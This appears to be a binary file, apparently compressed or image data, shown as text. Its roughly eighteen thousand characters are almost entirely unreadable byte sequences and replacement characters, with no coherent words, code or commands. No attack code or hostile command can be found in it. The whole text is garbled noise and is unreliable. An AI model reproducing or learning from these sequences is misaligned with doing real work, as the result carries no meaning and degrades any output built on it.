��;�'�隼�.�ϡ*v=�t:Q�������5���?�W��{!���z���CL��N�hq����@����<��_Fq��\ ��/�^��]���)"}��<�Ф��B�uwA��l��R@�m�s|�J�.��踼� ��`r��D_��Wl=�i{��12p\��%N�n�]>�.��"2���Î� 7f���R��uw	���D��uy+���qꎹ˧r�d`����?��--�ħ�ݱg���[0�D�|�S��g�O�	���L�u���x���G�]#���1�`�3���9>�%>M�>����1,�&"}?�9^1�X�����K��Ov��9œ�N����U�9�ڦ��>�I2#m�@x@s>��n�!�����@��Msġ��,���������m�޿�����<���� �g�ӆ��5�߿)G�BV��7�'�Ѷ��(9�Ł�=h��MN��=�*,�u��0T����AUxP���G�B�cb�}�^D�BS0ې�����
_�r��#?�U��B�yN��O&V��a�Ǯ
� %��L�ײ���*٨���m�?�6�Q��64�����4�ȟ/?>��^��V����ȼ�����q|��}OyEm�ۿ��ޘ��3���=��K�����.���t��:�(3���6]��z݌~�J��v_ �:�;�|S��)nS�CVh���Q��2z�M��8��AT(z�[K��=�P,�eޱ�}��b���Hl/t���>U��'����]|�g,K�?DC�m~lN�\!w3).����(�e}����r�y�9+�'ڑO)��C4��S�7W�����py������O�a�7r��p^lΊ�v�S�kü�������͕�,u1\^pdl@�@G(�SEh{��(��9��S.!8x�f $�&�c��I����8�O�cv2������5]G<'�`�?7C�\�i���v7��Q7ϸ�]k6�u���3vCf)Q/}��4z�����>��A���;�l�Xi��$�4������wZ�]<�_�Z�]�>>|����������������x����o׿ϟ�'�ū�x�~��}�|�>�/^-�ţ���������}�j�/�߮�?�O�W�}�h�v�����}r_�Z�G����χ�#�*�oF#=��v��:�R�� 4��V�亩~��=��$��>מ�t~俲��Bw��{����ͅrjh���iu�
���K7N3��PYӠ2�Q2P�<6�g�����sQ�U����~ٺ�?��t|ڿ��v<��l������|����g۟������?��t��-��x��������k�lǣ�϶?�?�_�g;�����i�Z>��h���O�O���َG�������R�_�|���]Xj�%`�ч>?�����o��N�[�2��}��y�I�$�s:1a6�����os��{�i.{��6�"W�N��~a��q��OB	���n?���	�T� ��79˩�h���"�
3�2��l|���e�5�?���y�
���ol#e��ޞ���b�c�#Wa��G�}�@^v~ζ~A�i����T_U��7�H�_����-��Ӿ)Zs��wFQ������l|u�]�����[�n�Տ�g�#����ɦ��#M��o3��;m�����~i�]f�_5#�]�.L���T��������K��:��'(�~�����v��x=^a�)�8�·�c�c<��o�V�����_�y�}�}����Ŵ?~we�;�:��v=c}��}?�:���W���H�?�I*�� mM=/x��}�i�tu�Ɯ���f�7�xd�O�z_�Z�CKZh�1����?cz_��fY�43f��5��������Y�@�a���W8/�����	���'���iy�gO8}��wz|}xa���w��7�}r�|��<��0�����p�����h�˗�{�ѝ���[���^^��~L��p�?�T�r+3pŕ���3ft񏐪;�j�.��D������6]��ccf��w��?tG��i3���H�����:X Y���U�	c����M��dC2���7���bUP�i%���;4�N�Q@]�;�
�O�Ɵ棝�B[��j�s�yZ	#<(�UP\u����Τ-��$ka���/۽Ж6P�ѹ۴��35�m���I��6��B�L���z�W��q|�~�/(ks(櫹L��_G�z�9��P���iC}RG�g�v�A�����hYg^��]c�M7K�?�����fꏿO��D==f���#��2>nֿ�$S�ǣm�㐁�e�Fo�?y�^~9�1� 22222222�f�����Q�v��?mY�̒y o��T���������Q��~��1�����2�xC����T�Х�}�>�ͯ��ѱ��%��h06���q�����[M�k��e��p�V�i=��^Qݵq�"}��ڸ�֓����"/K]�oǵq�ٲw}�|�������Z���ڸ|��nwm\^�I��qy���.�˷��ڸ�lٻ>\�UZ��py�WTwm\�H_��6.����긼��R��[�qm\~��].ߪ?��b���+��6._���]��zRwu\^�e�����6.?[���o՟�s1\^��'�'�?�����i�"g�� ���L%��.��\��ѻ�� ��>��|��-M��k3Lo�G���Ӕꮻ��+��L��+�����W���;0l"���^6u��{�:��%�ԞȈr��L�LӋnD�2ЉT��M��æ�|��
v�x�M~�	�Ψ� 	[9X
?S��A����s�:��s��e7<�_r����b��������԰���_���lI��o���J�����tl���AW/�D;���x����n�ep��+����zX�тXb�{^|��=���:^���p��?�W/f�����Kޛ�����/}����r�+�_.Xw��`�h#�]�M�g�<�\J ��sj��i{�B�@h����)|��[oO�k�*����IRU��M�[�W��[oO�k�*�0��1G�����`��M�/=���v�v���1瑪0�������z5z~׊��g�b����Y@�_}��ϧ���(�p�?�����盞�$�0��/�񛾝��e�M65�~���P?�o3z��^=Wa�׿2��B;�m?�/.�!3�@�	z�?���8�Beޡ�_~���a���̓���M~����ۂP�ɇ�����P���y���Sb0�7�ˣ-gqs�<�M1E(Xˇ񷹠��OC������ʼC�y2g��Y\��Nh�!Xv����̰�'����~o����xY�^�i��}��fv��ؤ�-�z��WGq�U
�g�����x�x�Lߙ����-#������*��w4�o7}"�:=$=�_�e��ui�a���妲ͶNk�l�������n4C
2�u��;�>}�U':��p�V �͖�	�K��4Q���=��<��<��w���N<�j�g�|�]�KEOh���Ubˌ���4^�[q� 4g�R{�G���S��xe(r	�-<vă�8
�O�Y]����n<6Ԙ���Y/o�?�J��G�9�a�7�͵��Ӕ�6��`69�#o�h�6َ��m�,���'4O�\a��4�+U%'�D����&����諓���j��ES]�7 V�:��O�(y��8�yG��'���3�g<�}�1��29i���vS�ۃM��TjO��{�Y���[�A�@��)�т����_�W�f;-j�>����? ���g��½�5�/�wH�1�>�V�����d��;�O�`Lm����P[�>�@ߖ���_��p�2O�BمT@i᪥�k}6j�2�/�C�o�0ZXf��	M�}[XF<(��`6Q�J�
e��B!J+h��e�2�@]�L|��π�F���>@ߖ��!�MT|���}��yj�.�JW-e^�Qc���|I�� A,����R�������xP��l�����<U�B�V�H�,e�Q��.��$N�����k}8��-|C0������`)��,�]H��Zʼ�g��*��~q? �X@ia���'4�7�ma��;��D�(-p+�y�
�(����Yʼ�u]2�I��?�-n���p }[2��`6Q�J��R�Y(��
(-\��y��F�U&>�%��~ ����2KEOh�o���2�A�w0���/PZ�V(�T
QZA#-,��yG�d�8�0Z�>0��� ��d��l����S�Pv!PZ�j)�Z���L|�K��� b��e���д�q��|z��}�i8Z<ܢ�@��?;2�v��H͓�D��L�E����/k|�/���o~-a�~�zǅ&ް!#�iC��/�o��(c���^�	S}�^�l�/w����u͌~�Z3��?���vO���]��~��%����2�қ��2]��ſ|@y�T�Ԧ�/)b��}�|���B���B�L<�,um��E(xַ������R�e��'�$X+$��4�7�b�Pb��D���c��Os�h�������O���������n�����c�$�%�Ok�=�_�%�7ҋ��K���O�y���Kd�*�^(ok��`'�0�ʩ��;;� �g��n $��G��e2P��@3x�g3�a�o�'�=�c�����{�a��fޙ�� ������W�o-Mf▟��s�H7 �����Џ~�Sf�k_I�g� |�S)X`BZ�@e���]8d��L&���;��	����:Zq�=��1�̓P(+BV��*v�.V�>�/���m�'^��yPѱ�mc�C`���,���V���ڰ@W��U����(?�|"�Ƚ-��%��AE�R��y����3�I(4���f���G�r%��e�>������ma[�E�1*:���m��?��ō�y
�o��|q��Cj�%�ޏ~@{ ��4�@�q:�[��|�k�����}��<��X
�1� ��0��<ȼ濝'�0v�����6,ȕP��+��� ~៉>E�ɻ ��t(QO��;�-f���ʖ[eP��y0��|0�.x���uWK�}Z���2�v4=/y����&��KqǾ�f���������5��Ԙ:~W���/��}�3���ʶ3�	 ���D?K��C	h1�S��mh�˲�p��5��Wx��Z�
�Z
��x�vBö1�|�di�����¾I�e<�l��?���m`�/r�C��l�h�@��j�?%�(̟�e#�PF[+�
�<���8�`�x�����K��-n��P̃B����P����Ql���m�0鵌��(-�I(��P��ة��%9�Z
��-;��a�v�с��V
pPZ�� � ��K@�c��2-�a)x�
]����@��$m�R8Reއ��2(-�I(��a b�c���C`X
�B�CWhj'8е<�0[/b�<��&�,&H<(-�I(�TJl�s��yȠ K�V(x�
M���gJ� j��&���8@B�1	e��B�My��b3�a)x�
]����@���I.��$��ъnğZL/\7 �O��_�
�����!Z�so3��O<z_T�}tA>��&~���}F�v|`��L��o���N��	3�+~�o�g	R&�3r�����5�|% ��1z��LKe��;�`��[rv���EC����Q�qp�sB��f���-�}���REbS������ܱ�c[��N����� @���?����cga����b7��K�����~Oh�1��h<4p��V�lPalK]ߩ>1��䌑`h�������X�F�4�oǐ�1�?�ƘKb�gƿJ-_�xp�#d3X�t�� Xs���SߠAo���L��L�k�`���T��<��`?���s��O�����x�Z3t�9f���M�\f���a֟�j3�L��Ry��t��=|���Z��NhU5�-�t6n�O����ɟ�}@��BZ��C�ẗ́9�0xP��T�t��H�UY��̀baߖ�G�����؉�ķ��g,h:�C���d�������Q�l�Bgc�cl�	�ۺP��Ά�E��G��L�Y~)%9�$�T���Z]a�-?lL�������=ǿd���y��
E(��;�=���7���9 iX�eA� X��'�Jt �B�T�;�L�0=/{��[�"��^�F�)OO.�W�E��O}'~��S
�C ���'lJ���w^��g�T��� +����Љh�	���W�g�j��'��3�X�H[�~(9����r���n�s�R�z�-�@�VB�@&T�BOxP,(B�Z�Z�
���ZNM�@i��,e�������*�@���C+��o����nx�I�y���囵�����±Y�<5e+��UZ��-�? c<�ha{K��Y��6�09�����&M ��|�eޡ�έ>���V3����J(��<dB]^��������^Z� �f�'xP�
Q����斂׋�ƣ�P0lo)xȄ����8��S�>�|�j��k�'xP�
Q���9�l5C�>0���a{K�C&����.n�]^�u�j�|�eޡ%��'3Ѧg�h���M����[q�^��T���a��/K��:`��[���i�?�$~M�M���2^ /vZ_lEu��S�1w�դI����xP��J����[t ʸX�����G�P�l'6`r��g��QM�8 b��ʼC!J�[}6���f�����7o���׾!�ܪ���yֵǟs�uS��v�y�����y�If�2��v�Q?��xf����c���D��%2���������ǾS%�0]+�]/���ctPۦa��t���W�}������@�^���a�s���-�A�=��w��ݑgɋ��V�j|Ć6)ba<K]^�mEEdb�b2O��J)�>}��[B���q
�,$�;?IM��a�E0����F�d����z�jU��HY�4��/�m������R�x]D&6�%q��X�V��3)���M����H�}�G0��"2�,�S��z�jU��HY�4����O�E��?��o�w�M�$��
he�� �m駔�����	�����.T�:h^�.����9G�O�)6�%8���4�2�Be^
�����h�z���y��������U/��.��Ϧ/��m��q�w�Ŧ��S����o�?6�G?��E/���G�7���b3���迡�yy^�ɧ|q`�~��9����S�Lu��
P���w���X��'�{Q��Y��h�.�O�j��� "��Rm�8�ͳO4:��X����K���z^�e��쵏v��P`��Ɩ~�r]ϋ�~����N]b
,����o�Z��y��ϳ�>کK,B���[�-T�u=/�2�y��G;u�E(�\^cK��j����_?�^�h�.���kl�P-��������k3��M����e�D�G�M�wR��x%��5�#�:W�%O=fꏞl�����҂�����P4���C��[��Ѽ�+��g_�k&��P`��Ɣ~�r]ϋ�~����N]b
,���I�WԻ*7�w�wh���h��^ou��M?;晛T��8zڼ	jR;��f���R��V������i&o��ɤ{�1��ܷ5��S�GF��S����Z�/t��frҌ|�*���e7���l��b�	�.0z���м�2PY^7}g����ƛ�Q����X����:�<��k<V��e�!	M������z�ҵO�'������vK�p������F>��O�
PU3�Gn����U�E}=��h����UM�Շ��"9=��q+�����ZD�ت�6�G^g̸�_�L�=!0���>�!��f�ݾ������A����V�i��z�EN����:����4�;���~]9<���uΈ�{�2�#t�PU���.���t�Mߔ�!<����a3t�i���ǿ��'�:U�)��w��~��E.d4��~�p�q/�������M.�aEO*L���Ʃ?�_�J�/�Tw�4�o�@ON҉0�P�SJ�{���8�cA���\X��JW-3�E+�`��Ŷ��S>�\�\"��W���Ф��Z�@]^`���UZ�*��O͉a� ��6���]�u��B|�Hg
��p 	�t����UZ�*��O͉aH� ����S"8�.os(�,̯�#ҙ�`P8��M����UZ�*��O�m����m���C�
��vK����2����!��YH�R&M���&�	5Х.�Q��]��!��O͉as�@OSV������1���~��g�����ݰ�Zʁ;m�# ; \���r_���2�0�Ax��}��&�bV!��#ҙ��Ti�@Pl@\������Ԥ�#��ǫ�Ž�_��	\�4.�Ղ����C/��� � Cě�ǿ����>u��f�{
1��[~Z(/+�,��\z9���L+�B|���ԧ���0Τ����i�{�ݨ��&］�vP]��0a��6� ��B��]f^���
��SE(�Q�����.(�esZ	M ))b�I�P�M�� ExPZ�j)7	��zS��t�J��¥�����Ɔ�R7Ŕ?�$j,�O�y�q����6J��s�<NB�<m�vw̘'��X�*���2�P�G@B�b��
�,�?�I�d.`�,��?�3���u`B�Λ��	�	p.=$������.�O1f⏎Q@]�W6������O����[w�u�e��s�  @ IDAT�g�ő���S�mN@�\r�9Qv��@�aE�Izf�����q���Lһ肹���C����BRr�#��L����u��ȣ���/*ƣ��]f�/w디T������~�f.��3�Η��g�j�}PԌ��2�xό����z1ΚV��d��3}��\��*�<R���%3� �vi�j<>	�#�	���Z1%`Mݓ*�P�<�A[���?�é-�W�C����K5�kc�8a� h}��XAsƳ�c�E����[�1h�.�K���%T�C����K]�M�B��Ba��"ژ�WK����H	�d��X
�s/9E2-�p�\�ܱ9�Q��E������H(�	"^�#D�1�آ�q�"4��rA��<���[��j(n��'R�G`1�CEǥ.x/Ky���W�h�O}D� q��~�HQ�A�Nl��x$����ѳ�&�3������Ӎ��G��J���t�k7���������}� �n�]>Aɮ�$�d$y��O�5���gZ��m�PƣF�2�B/����eݻ�o�E����E���}��P����V�s�i�r��m��C��o���}[���&.n�ˋ(�.ύ9+<�k)�	"^�ohc
^-�Gm��C
B��B�c�T|���'����Ժ ʂ��������(��Pf3SSf�=��=�1/}ox���S!~�?|Ʌ&^�x�NYA��1=/��~����<�/e�;�0C�]nz�_Je˭���>jj�re�7��*�,�О��æ�$���考zg�˳�9�P� �)���6��`d�����Fg���mL]mhT<��h��3�e�I��ȷ�" ��0�͹H�c�(U��F���LNN�hg�yZ��N�g<�b������4`���s4�`�@P��7���"i���J�oJ>�[��ma��C�1B��E��c(Z��-�E�������n�-�s�D !a�R�OZ?�S�^����G���D��A�����z��X�N<�?	_ۉ.s(	5�����N�2��n����gu�Eq!4z�`��h��n�h�D څ��J��g�9��*y�r�P�9��٭���GT>�V�ylО�#8�OD�ˇ�'yAz�$1���g�-g�#\�.���� x�}���4��o�� :+���_rA�r[�����^:����������(~[��W��^�v��I���c6#�|��f+/f��8�^�iS�c�y����t����6Z�����1d��M'M|F`C�c��<@�mҀ�𠴀uE�1ۃ�"|�<�r���y�6�� j����NA �����D_�C��WĂ��綁� �9@;��<�?Ʌ;�.Ɵ�����B�T"�S��i%4�gh��e�m�I��,�P�6�O�9k �9@���s����os�3 n����gb���}������!:�ٞ��~--��#���!Z��1�uw���!��PAq�����'����|���mz��l�-����f�t#���O����(0�"���]�D�����<n�<�-u�-���Ա��i|�p�4h�
���P^��6V�+ �9@;��<�?Ʌ�����(3 ��+���?�6�Y�� ��Q���y�qQ(s�<?�n���!����n����hZN���.�����U��!3DO�=i�7����3��C�)�vm���#f�e0Y�lN���p���3a����b���,�9����F�> ��|����f���Eqy+�W��SEĆR/˸���y8�.K��� /�?I^:��'Ή͗��`d��	z��|Қ]�:.�jZ�0�H*-ȵPɻP+&��r���
���孜�2���&n��§r���w���5uu\>Ճ_뿩�W(�	�<��6��q_`c��6�/����}�M��L<�m�/��6;�^��������>~�!'�������1=�P���tNuz�6q��9-�Y��_�I��.o��?���ڒ����4�{��}�����=o�������-���6�S�gt�?�����_�M׳Vv���=�1x) p�T�oc��aSۇ �ು���e��o5�ҁ<�/tIw�sv�YL��o�����G�X=HY�+�L�yt�5��E�(���h��,��;�l����tG����1P�G[N����_�M�|Iύ�C%3��D���\�l�!�NR�������rf����Q���� �?�u?�� ���{�F�؝�qT�������K���s���з�Ar�.�A�m4�"��?�6����h��~ғ�ڏ���ӧ����Jf�8m����o�Ք���kP����4g�o�G�~y����I��<h��O �[u�q4�.�9Z�!���f�k_�Lh�;��������U�!0x�'Lu�]R����eֿ�ef�'?H�:����4:�j[j�x��������V3��ͺ=׬}�af����u/=ތ~�St7}��ghr������3�а�3P�g��]D���' �",�˧
8���P� �R�66ja��ŏP@�X˃�|���x��V[���h�"��X���'9Ad܅r�|+�_ɳP؋Xˇ�o�E�fw�s� �Z8�Ƙ�{�w1��?IX������~C�ly]����B?;����\��z��ϓ�Nbw������� =ip8*T �w�M��C��9�g�*O�Z���>l��G�md�/�$��󋺻 At�Z�p���ˎm2O��)(����/��_=�t�}����Õ�ȼ
mݑ�<�^5�RP3{.{^�fC��/����\+:ҙ���!}��g�������:����+�G������3��kM�I3�]�`�t�g?��5���hh�38H�9��4�Qo��=���"�4���	�~���-��6�%���C�L��G������Mv��/�֧��a�m>{���j�/�����}1��}r��������ڿ���}r�竗��������.��_ϧ�k�����5��^ϧO���Y<��O��'��=����i�' �� �J��}�����H�������u�v�?==�-=�2=M�xz2����h�y����бp�F38<�?�sch�GE�\t�l��kVOj����y�n���'w�Z�����}r_L>{�܇��e�|�>����>{�\���)��J�r`��v|Gs^D8�J|��k�&o��R{ͫ��j0x�]�wq��e����~�3�o͏�E[<��������*c_����'J���������6��\����RAyd����Ǎ��Fmg����.�uJ�kxm��M� E$�-��y��i@�PE���<��s�N'L��W��Ϸ�U�Z����;c��鄩|��ڼ��րڡ
P��y����S���5���	��p\�G�Az�i�/\s-���۟�Y��v�On ��� p�ݽ'=��6�yjg��F��d��E�$����Ƙu�$��82�z��<�6���0/a*������[j�*@-���{�W�o�?��^9yT��8U�p^����� :{^�D��6��\z�����e 5#��3�ӟ�����ut@k<���X�q�~@w�K���n*;�HD��� ?A���驂�������^	��:�3P����n�Ԟ!/�k%bu��#nx�N�Sb��	�7�@A5@Y}m��
/�?���a���dG�v����G����F�f�������'���_j����f��c�?���M�9 
��W_at�B��	 6;��}^Lz�1=I����[S_Gu*�Ձ��`z�`%��=����9~�,z�Ga�����!s��i�$0�k������{.�����<�g5�r�xޔ�G�l��"�!�h�D����+�$��|��S�ی}���|z�K^�?����OH}�1]j�/y/͊MW�����jz�?Z���y�K�X5`-�@?�G���{����7}�����O��&�`lz�4dj��o%�N0�R}�����Wu@:�6#�p�]����t�mz�p�]����t�mz�p�]����t�mz�p�]����t�mz�p�]����t�mz�p�]|4x"]��O��^_]�E�tamz���E]�}����>����>�?�%����f��u��e��m���������0|�豹��	���r\V�O4\���wJC�nӏ���ڄo�\�nӃ���ڄo�\��x�+��h�;��l��`^�GOX��k��A{���E@K8����O�]Bwq��,L��S3��w���}����R�L��{�b6����{N|��}ݩ-鶢�]c6��S��ì^�i3x�g[1������3e�g���n��2���^g��H�^��E�O�SJ�"<�R(a�c���la�7o������'Y����/�'��fߑ�N�O��ī?d�ᛚq�[-l��mc��y����VF&�������as��;s���3t�1�i��7��?/3����������_v1_��l��o���\��z3��_{��[2���o��'�t3~�!�KO3���N�x�Z3I/e�g����Ǜ���ſ\D	E��u�V�.���|�����E�r�������Nu����w�������;%�"����;���������wJ.8E����wJ������g��\p���g��g�|��.�)��Q��.�)}��./�n�]�Sr�)�n�]�S�n�]^���ы��h�GϠ��=@�
z2`3zR��< ��M��<N7n���\��=�����}v�";W����>���1�|��SD�>�|���>���}v�N����}v�N�}vy�w���N�v��uѵ��(���ڣ}�����GJ�h�.�G/��}���1��	�D�f��h����������du��%-cď>Ҳn+������I����v��b������ݘW/(����0���Ah����w q�\��k�A<��R�y��<�����j|�K��ԍ��E�ms�V�'Tbł>���	uu\^���&:.u���㶹|�r�*��b	�o�!o<%oB]���/ڥMt\ꎩˋ�����EO���%�#y�)y�긼�u~�.m��RwL]^t�6�oU.zB%P,�l��ӧ�^@����|�$�0�>���9q��U37����J?P��YQ���EOh���y:�98GT�uyVTmyr����'���Xiޘt�� X{�A[����3	K�w�ɦf�}W���"^��]t���w�6��O��s	=0�6�滞u��l�����%��.5=�����f ��`�>�N<05e����Pv��3}�Ѽ�=��TAy�UJ���R�G$��t�p0W�L�����J��$}&���*X���a�e���l%��f\��Ȥ���&y*�B���6���$C�/�;xP0�O��6�2.B�ƥ.�ˋ��&�BW(l���f1��g�����5�t�E�ϧ}8����L2�1
ƶ%\s��%T�*6.u1]^t�6�*�Ba���6����.��#�X0�Bmr$�ȣ�Gr�xP���E�C.m.�*�؊���Wl;1������V����y�F�ǵ�hl����V2P�aG3x�����SRu��~Ù���;oO��{�lF��:O�z=m�}���%��\K�!|N��~�A����_��Ĉz:�@����`��;Y����ް�æ��ar�s@��(/�J)�[��h�v�����֊�`��L� �k���_�A�X>�����I��7���ͩˋ}Y�?�X�	���ɜ'U�mL�����<DE����s���{��J����mo��>B=�I������IF�H0��B/��8ڙ�v�ܱ�|�m./rw�]^䮍˷*�V�R�(�?�)s��߶^�hc۸e�� X�j%��4�%�����{����?��[͆�O�ǽ��RH�x@׳V���������R9�D���_�Nz�l��R�V���>{C�ݡ� T�oßN��WZ�F�k?Qol���`��MO��dB݃��s�\�Hw�5�./:�/E�V�'T�"�.x)v��z�ߪ\�}vy��x)·*=���p�K^�/��/E�V�'���ˋ~�K�U��	��H��^��"�x��x)·*=�n�]^��^���EO��E�\�R�9���=��K�U��	u���"��R�oU.zB�/�?���"��a^�^���EO��g�9���"|�r�*}����E;�b=�R�oU.zB�>������[���P������L:�:�����)�.���8���I��o��g��ۘh��h��t�`7����C��g�9��K�U��	��?ڤ/���؀G��ﶹ��5u����b�|�r�*}����E;�b=�R�oU.zB�>������[���P����/r؁{聗"|�r�j̉���Q�7�������o�; 2�K�v��"3���\��-����z��&*��u~�}��`���'���m�d�/\y��l�<mǗ��y��ӻ &�?�#�_��f��E����u�' 6��^���s.��@�{*�ћ�/�`�{O$��Zv�r@���[���P��`NGEW�'��xEO��pP�� ���\�Gts:*�b��s�h��<�oa�'[_Q>u��Wis����mK�5[��Q�����n��֟6�l�cz�&�j�X�<G��M���	������H���^@/��3S&��o|S ���^�_<�l��_0�Mr�Mm9�l �������E��$z2�A���VȊ�؇�O�W��J�����"<�d\�_tE����W4�"z ����=7����΍S��x��F�����F�J����������#�����fX��'�|�B}& ��o��%/3��?�v6��Sc_�W3z���sj�����a�;�d��G�M+Y���?Ѱ�� �u�*���}f��>'M���TWL�^��es�W8��AEb����]*��yE��'P�p��I���6>�\*��Mh��(�#T���bLD��b2��.mb�R������:�^m����>2� ��SB(a�yF�=������mE��|V�4����=l�2ݓy���A�8Ǘ�袟.�#s]���'�駎c?��N��D���o��$#@�ُ�\K�_!�ś�1��ď_Fz�N�ˋ�~?�T`�,�_M�8�n��`z��`z���M#�<���$��&����Or#��)����
���_��mC%�6����V��	%c�mf ���_f��w����L��/ˣ�j���sM�1��X������o6}g�g�W9/�ė��߿)���G��;�+L�i��ʋG�z��?Ҹ��t�3����W�l�t`�?q�?O2P�{������k��Zw愥�\`�x��u(��|B@m�yEp�����"�l��uc]�^���k '��[h�?O�0�z�غ�+�z~ɼ
=���"/p�6�������ɼ��������#�_���xD�^�g*���k-���D�?W�&^��fz��n��s���ߚ��/7�����g��-M��h����2���Go1f�n>����0��<��?���J2��e�'t���b�0y�^��v�]�E����������ߵ�	}w���ZA���M��G���1����A3t�E|��6��D�61������{Zj�_G�~�mX��J��f���^F�]k��u���k��F������]+�Oc�������5jR�9镦���4�u�����sO7S�C'�F�2�u��}���QENH4�>@COڠ+|�̣�q<�DK�W�4�x��n*>}-o2�����>yi<2p��$�i����|�Z��}���K����9������lB7�Wң��х��&>뷚~�?��d?��5T�l�}:����?�.��	���Uu��69��W�=u��.i��HO|�~V���_��I�Ej""E�ࡍ�0��*a�7M��|��H[����@Q|�/�j�}���?T��7:�6�;��lr�g�gӋ��f˾3�.����6[�������_ӛ��e���q�/8���g����^Y8֏����_"��l8��D���q�a=�ȸ���9~�?���wT���t~��tF�����
Sy3�F� ��1��N.��|���]^t�VB�
h+�|�`ha{K],��R �b�>�NXP����5u����b�wcnE?�Y�b��G<���Dɿ�C,pa�)!�ZP���v�M�K�9���b�wǬ�0��5*<H6�#wn.%������O	��D�i��������X��E泦��Ƃ���<��ī?@?-�Oц2=p"�x8�X�g��B|Z������0�I�$iΦaT:���� 'E�O��5u�ˋ�B0��X�����1���o9�k�9-sz`����G��dN{�ĝu?�83p�Ut�4�����m���z����Z������^n��?v/�������f=Q0��/��d���N�_"8봖�D ��_4��~;���~�VP�yá��˟��ꓞl����4�(�p������e#f�����M��Iz��Vi/;w��;u�
}_]P,88	MT�&��'1�o>`pK���_����|�\|K<�_�������0�<�h҄��l[i� /�&^�d9�e��%ۙP������w���q@��������rSن���3��޺5q/F�.�K�8s�h�m;�hN���_$�1=U7�7��N�"����������B˶�'���0�����/����/����yL�g��������\A��W��2������f�w΅�G��z����������B����;�B���ϙ��m���N_�w	���+����a����p�/���o�׌|��\����g����Sy�aG��~�����C���W5�m0���0}�Ӌs� �V0-��h�.��2dj�K��=�i�z(���q^��B]�HN&Mx衈����V
t|�P��._$g�U4>Dh�p�O�<r�&xq%xnx��`�M�>���m�٥E��$^�S<���	^\	��ާ X�_S�?ȥ�����O�r$��e�d��6�/���
z(�/<7����"c-��1��h9����=�T��㕐(��<����)T���%gEr�/AQz(���%^�+!,Pq%xn[+
�F/�{5]x�~���#?���=��%��u7i�1c�\�PR}��?@�z����^G�t��څ�H�Imu5=��m�G���`�-VT�Z�M�(��k����E�m���[����&�
��y�.&x��m�}
:>�C��ڥ���&�
�����M�u�\�H.XJ+衈����V
t|����U��1��h9����=�T��㕐(Jd6��&q�<g�����\s��hR�J^�����h��G}}��KM׳V�A�##f��w��_�<m�1�D`�K_n�_�R��uO�:���c�|:P�ʊ̲>O#]���ꏯ�[zO;��P�R�>`6����1i2=/��}���:��/~ƌ~�S�Vݓ~���k� ���N�����f��7t
.ഐ��V���3�M�[?�LV�=`@� ڽɁ"k�܂=!�)�G�g��[��O.�T����_�<&��a�7mf-W��[vd����ƜGJ۝����kL��n�ɿ�?2�O�����Uz�����3������W�'��� ���?}g�?Σ���OAk��S Q�sK�!?F_�fR��sd���W�Q�|$����������Ǖ(:0��_�>3�,w�6C?4��8�pe�!e3PY���G�݋��#��sNk��.z{^�R��3_6x9��������;�Ͻ�G�����_�G�J����C%��U��䭷�����2�}s�⿻��_tI�����~�e��?a7|�����P��ϯ6]��j����l��L�����G!���t{ �P@]>iͮ�B��E��py�』����xY�*�ꙛ_���<�PT���`@tw]״f�"�$I�̊iQ��뺦ŀ9+�����$�/�|���|���9]�==sg�ㅮ߯�|}R�:U]3���zR�I*�L�b ��r8 .*6F���m�-���a1�h+
(�M�8IU1XQ�Ŷ�b�aN��-��m�l1�ևŔW�3Q�5��ߓr?%�>c)e�X�>o1尥pX�>jq��m��[L��a1��������;����+W�����#Ӄ�M_����H��Ho�6N����(�sͻ��w)��Ir?,_�%�a���#��b𰠐�[�5�jqZ���:PX�2ee}XLy��8��)��4�L�)�b��b�aM��>�8�����4�l�K\����L��_V����5�M��,j��}��w��.�&��@v����ᾄW�������W!g��-Tk��w7w�/��~�;n�q�����"�ߢw/L]�̬Vm��["�0��wR)	?�47�{�B�D"f�(��N;;�����p�[����I�~��|�30�7��	�""�*�aA!���k;�SB�1%�>��t��A���y�aal��[T��bu�p/�[��6F���Ä@�j���;R����{fQ���y��g�ǣ����2�Y���ݪ�[9c�H�3��$���'R�o���f���.�Z�m���26R�,f]�?��3�[�+g�i�O�{�yFQ���yj*/���T�#�v�3S�-�OP�&�qk~^a�����M[�ZcOqN� ��S%���?t���<���g��kN��5'�?*� Sm���(�!�Kb)�'�4�m[l��'�a�!��� ǿ�Q^_��ؿ���I!�x���'����b�~w�o1��pǡ�.����yU=r�;.���M�8�]{�<������c��n�Mon{��6���?�ym�3��t���ؙ�Sۺ/6�S�(9��K���e��_X{�Q��� �������5K�~ki��S٦�e��n�Hy��P�1������E)�+P]d�P �=��z[ۘ쏏��]��B}���	e���ǺX?ڪ :��[��mL�pM�jHQS�oy�a�V�u��"����i���:���������t���
y^=E(�8�d6X�.�J( ���[��mL�pM�jHQS�oy�a�V�u��"����i���:���������t#737���X���k�����<yi`m��D?�-�7�xC\/tP�.�J(� �w}� ��˒*�r@�vS��PW����#��	K�/�ɣ����Zlu,f]��"�����b�����*H}uk��;5��gI�Il��^ܻ�ͻo{���a�{�<t���i7����~��|��r6������7�)�D����N>8��+��w���~@�k;�+�c�]����y6���8�X�����n�\u�+s?���	�~~��ixԣ�췾��%E�V|'�4G^2��j��-8-�N���_�.�T�����W�X�9��ONiV��c�@W�����XG�J��<S��6�\�������@X���s|�[�\+�l��;o�Ǽ��ʻr>*�,O�D#����T��x5q�ݮ��{�B%���^�c^܂*��5�1��s�����J��.�����\Ý�λ��E+iQ*����v��$��S��RK�tA�\�<����`��
�:��n����`�=����O��i{�_^�F�x���u����>��>��w8�W��|.���g���܄<���U�-ш����qWX��G2wsx��y���}����a���D?tV_b���/ t���7F�>��[�=�vP�~�>���<#��_@�0Sco��}X}��{�:�6���}X}�yFܳ�0��a�������n���/ t�m@%������|pyW����\(��Yn��\�fr0�k��H�n��n�\-wV������:44�������n���_@�ۀJ�C�a�%�q��� B��{c�����޳�0��a&��Z}`�h�k�����:*�C�>X?M�����������7/���������E�cn����ʊ��;�^$�?0 �};ՍyL��n�M^|�������;c~�m�cFи�n9P?M��+�},�;a�Gv�1��0�I���@�x�|7��g��G?N:e�+_�rm�����5r�?�j�T��Hc@A˦�Ulh�?���l'|���
T���|Z_*,�[Ų"M���Z�?NP�������x�ar�p�$���tΓ��ԝKy��.0l�/�P,��X����a����
��<�����+�r�?w�|��Ur��\їҼ�}���
